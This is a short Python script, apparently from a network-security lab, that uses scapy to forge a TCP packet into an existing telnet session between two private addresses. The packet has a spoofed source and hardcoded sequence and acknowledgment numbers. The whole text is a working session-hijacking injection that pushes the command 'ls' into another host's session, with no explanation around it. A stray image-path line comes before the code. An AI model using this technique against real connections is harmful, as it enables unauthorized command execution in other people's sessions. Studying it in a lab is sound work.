 #!/usr/bin/python
from scapy.all import *
ip = IP(src="10.0.2.6", dst="10.0.2.5")
tcp = TCP(sport=35500, dport=23, flags="PA", seq=2181840232, ack=1368281597)
data = "ls\r"
pkt = ip/tcp/data
ls(pkt)
send(pkt,verbose=0)